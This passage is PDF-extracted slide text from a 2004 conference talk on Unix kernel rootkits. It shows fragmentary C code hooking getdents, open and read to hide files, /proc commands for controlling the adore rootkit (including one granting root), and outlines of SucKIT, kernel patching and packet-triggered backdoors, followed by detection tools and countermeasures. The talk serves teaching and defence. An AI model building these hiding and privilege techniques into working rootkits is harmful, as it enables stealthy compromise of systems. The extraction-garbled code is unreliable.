unsigned long *p;
 p = (unsigned long *)ptr;
  if (p[__NR_close] == (unsigned long) sys_close){
    sct = (unsigned long **)p;
   break;
  }
}
if (sct) {
  (unsigned long \star) ord = sct [ NR read];
  sct[__NR_read] = (unsigned long *) hacked_read;
}
```
#### **Should work with recent 2.4.XX and 2.6.X kernels [\[1\]](http://www.linuxdevcenter.com/pub/a/linux/2002/12/12/vanishing.html)**



### **Example: How To Hide Files**

int hack(unsigned int fd, struct dirent \*dirp, unsigned int count) char hide[]="t00lz"; /\*filename to hide\*/

```
/*call original getdents -> result is saved in tmp*/
tmp = (*orig getdents) (fd, dirp, count);
```

```
/*check if current filename is name of file to hide*/
if (strstr((char *) &(dirp3->d_name), (char *) &hide) != NULL) {
   /*modify dirent struct if necessary*/
   [...]
}
```

```
int init_module(void) /*module setup*/ {
 orig_getdents=sys_call_table[__NR_getdents];
 sys_call_table[__NR_getdents]=hack; return 0;
```
}



}

}

### **How to hide files (open)**

#### ■ \$ **\$ ls t00lz still reveils that file is there, so . . .**

- int hacked\_open(const char \*pathname, int flag, mode\_t mode) { char hide[]="t00lz";
	- if (strstr(kernel\_pathname, (char\*)&hide ) != NULL) { kfree(kernel pathname); /\*return error code for 'file does not exist'\*/ return -ENOENT; } else {

```
kfree(kernel_pathname);
/*everything ok, it is not our tool*/
return orig_open(pathname, flag, mode);
```
### **Modification of pointers similar to previous example**

<span id="page-18-0"></span>

### **adore**



```
Introduction
```

```
Rootkits
```
**[Classical](#page-6-0) Rootkits**

**Modern [Rootkits](#page-10-0)**

● **[LKM](#page-10-0)**

● **[System](#page-13-0) Calls**

● **adore** ● **[VFS](#page-23-0)**

- **[adore-ng](#page-24-0)**
- **Runtime [Patching](#page-26-0)**

● [SucKIT](#page-27-0)

● **Static [Patching](#page-28-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

#### **Written by stealth**

- **Versions for Linux and FreeBSD exist**
- **Control behaviour of adore via ava or command-line**
- **Modifies many sys-calls, e.g. fork, mkdir, exit, ptrace, write**
- **No automatic mechanism to reload after reboot**
- **No backdoor included, but hides ports (backdoor possible with help of ava)**
- ■**Easy to use and install :-)**



### **adore – Hiding**



### **modules (sys\_create\_module())** spin\_lock\_irqsave(&modlist\_lock, flags);

mod->next <sup>=</sup> module\_list; module\_list = mod;  $/*$  link it in  $*/$ spin\_unlock\_irqrestore(&modlist\_lock, flags);



●

●

●

●

●

# **Controling adore**



v make PID visible

[file or PID]



### **adore – Control without ava**



**[Introduction](#page-2-0)**

**[Rootkits](#page-4-0)**

**[Classical](#page-6-0) Rootkits**

**Modern [Rootkits](#page-10-0)**

● **[LKM](#page-10-0)**

● **[System](#page-13-0) Calls**

● **[adore](#page-18-0)** ● **[VFS](#page-23-0)**

● **[adore-ng](#page-24-0)**

● **Runtime [Patching](#page-26-0)**

● [SucKIT](#page-27-0)

● **Static [Patching](#page-28-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

#### **Control of adore possible without ava:** • **echo <sup>&</sup>gt; /proc/<ADORE\_KEY> will make the shell authenticated,**

- **cat /proc/hide-<PID> from such <sup>a</sup> shell will hide PID,**
- **cat /proc/unhide-<PID> will unhide the process**
- **cat /proc/uninstall will uninstall adore** ■ **Additional feature of adore-ng** • **echo <sup>&</sup>gt; /proc/<ADORE\_KEY>-fullprivs will give UID 0**



### **adore – Control without ava**



<span id="page-23-0"></span>

### **Modification of VFS**

● **[Overview](#page-0-0)**

**[Introduction](#page-2-0)**

**[Rootkits](#page-4-0)**

**[Classical](#page-6-0) Rootkits**

**Modern [Rootkits](#page-10-0)**

● **[LKM](#page-10-0)**

● **[System](#page-13-0) Calls**

● **[adore](#page-18-0)**

● **VFS** ● **[adore-ng](#page-24-0)**

● **Runtime [Patching](#page-26-0)**

● [SucKIT](#page-27-0)

● **Static [Patching](#page-28-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

- **In UNIXish systems, nearly everything is <sup>a</sup> file use this to get same functionality as other rootkits**
- **Do not modify sys-call-table or other central kernel structures**
- **Instead, change Virtual Filesystem (VFS)**
- **VFS is used by all sys-calls that modify files**

<span id="page-24-0"></span>





### **adore-ng – Relinking**

#### ■ **"Parasitic" kernel module**

● **[Overview](#page-0-0)**

**[Introduction](#page-2-0)**

**[Rootkits](#page-4-0)**

**[Classical](#page-6-0) Rootkits**

**Modern [Rootkits](#page-10-0)**

● **[LKM](#page-10-0)**

● **[System](#page-13-0) Calls**

● **[adore](#page-18-0)**

● **[VFS](#page-23-0)**

● **[adore-ng](#page-24-0)**

● **Runtime [Patching](#page-26-0)**

● [SucKIT](#page-27-0)

● **Static [Patching](#page-28-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

- **Technique published in [phrack](http://phrack.org/phrack/61/p61-0x0a_Infecting_Loadable_Kernel_Modules.txt) issue 0x3d, phile #0x0a**
- **Uses infection technique similar to viruses** • **Modify module's init\_module() function in .strtab section**
	- **Infect module with other LKM**
- **Initialize other LKM, jump back to original init\_module()**
- **Rootkit is then loaded each time the infected module is loaded**

### ■ **Detection via checksum possible**

<span id="page-26-0"></span>

### **Runtime Kernel Patching**

\$ ll /dev/kmem

crw-r----- 1 root kmem 1, 2 Jul 23 13:45 /dev/kmem

**[Introduction](#page-2-0)**

● **[Overview](#page-0-0)**



**[Classical](#page-6-0) Rootkits**

- **Modern [Rootkits](#page-10-0)**
- **[LKM](#page-10-0)**
- **[System](#page-13-0) Calls**
- **[adore](#page-18-0)**
- **[VFS](#page-23-0)**
- **[adore-ng](#page-24-0)**
- **Runtime Patching** ● [SucKIT](#page-27-0)
- **Static [Patching](#page-28-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

**Five steps necessary to load code of rootkit into kernel memory:**

- **Search in /dev/kmem for address of sys-call-table and location of kmalloc()**
- **Replace position of unused sys-call with address of kmalloc()**
- ■**Call kmalloc to reserve memory in kernel**
- **Copy code of rootkit into free memory area**
- **Modify sys-call again and call code**

<span id="page-27-0"></span>

# **SucKIT**



- SucKIT
- **Static [Patching](#page-28-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

#### **Probably most used rootkit nowadays**

- **install.c handles patching**
- ■ **Copies sys-call-table to other location and modifies 24 entries**
- **"Silent" backdoor, needs special packet before port opens**
- ■ **Replaces /sbin/init to reload itself after reboot**
- **Detailed description in [phrack](http://phrack.org/phrack/58/p58-0x07) issue 0x3a, phile #0x07**

<span id="page-28-0"></span>

### **Static Kernel Patching**

● **[Overview](#page-0-0)**

**[Introduction](#page-2-0)**

**[Rootkits](#page-4-0)**

**[Classical](#page-6-0) Rootkits**

**Modern [Rootkits](#page-10-0)**

● **[LKM](#page-10-0)**

● **[System](#page-13-0) Calls**

● **[adore](#page-18-0)**

● **[VFS](#page-23-0)**

● **[adore-ng](#page-24-0)**

● **Runtime [Patching](#page-26-0)**

● [SucKIT](#page-27-0) ● **Static Patching**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

 **Introduced in [phrack](http://www.phrack.org/phrack/60/p60-0x08.txt) issue 0x3c, phile #0x08 Similar to "parasitric" kernel modules** ■ **Patch LKM into static linux kernel image** ■**Kernel image looks like:**

[bootsect][setup][[head][misc][compressed\_kernel]]

 **After re-arranging everything, kernel image looks like:**

[mod kernel][all 0 dummy][init code][relocated module]

■ **[all <sup>0</sup> dummy] necessary due to re-arranging of memory through kernel**

 **Rootkit survives reboot without problems (until next compilation of kernel. . . )**



### **Excursus: Boot process**



**[Classical](#page-6-0) Rootkits**

**Modern [Rootkits](#page-10-0)**

● **[LKM](#page-10-0)**

- **[System](#page-13-0) Calls**
- **[adore](#page-18-0)**

● **[VFS](#page-23-0)**

- **[adore-ng](#page-24-0)**
- **Runtime [Patching](#page-26-0)**
- [SucKIT](#page-27-0)
- **Static [Patching](#page-28-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

**I) BIOS selects boot device**

**II) BIOS loads [bootsect] from boot device**

### **III) [bootsect] loads [setup] and [[head][misc][compressed\_kernel]]**

- **IV) [setup] does something and jumps to [head] (at 0x1000 or 0x100000)**
- **V) [head] calls uncompressed\_kernel in [misc]**

### **VI) [misc] uncompresses [compressed\_kernel] and puts it at 0x100000**

**III) High level init (begin at startup\_32 in linux/arch/i386/kernel/head.S)**

<span id="page-30-0"></span>

### **Detection tools**

#### ■ **chkrootkit**





```
Rootkits
```
**[Classical](#page-6-0) Rootkits**

**Modern [Rootkits](#page-10-0)**

**Rootkit Detection**

**Other [things](#page-32-0)**

### ■ **Rootkit Hunter**

- **kstat / ksec to check sys-call-table**
- ■ **Execution Path Analysis ([phrack](http://www.phrack.org/phrack/59/p59-0x0a.txt) issue 0x3b, phile #0x0a)**

#### **module\_hunter ([phrack](http://www.phrack.org/show.php?p=61&a=3) issue 0x3d, phile #0x03)**



### **Countermeasures**

#### ■ **Disable kernel modules**





**[Rootkits](#page-4-0)**

**[Classical](#page-6-0) Rootkits**

**Modern [Rootkits](#page-10-0)**

**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

- **Use mandatory access controls to limit access to /dev/kmem and other sensitive files**
- **grsecurity offers also some kind of protection**
- ■**LKMs like StMichael ("watchdog")**
- ■**Integrity-tests with aide, tripwire, md5sum,**
- **Post-incident: Reconstruction of sys-call-table**

**.. .**

<span id="page-32-0"></span>

### **Other things**

[Thorsten](http://www.mmweg.rwth-aachen.de/~thorsten.holz) Holz – Laboratory for Dependable Distributed Systems Open Chaos October 2004: Malware Unix - slide #33



### **cd00r.c / SAdoor**







```
Rootkits
```
**[Classical](#page-6-0) Rootkits**



**Rootkit [Detection](#page-30-0)**

**Other [things](#page-32-0)**

- **Non-listening backdoor server coded by FX**
- **Use sniffer on interface to capture all packets**
- **Upon pre-defined packet sequence, execute cdr\_open\_door()**
- **Released long before portknocking became popular**
- **SAdoor**
	- **Send commands inside payload**
	- **Commands are symmetrically encrypted (Blowfish)**



### **"Silent" Sniffer**



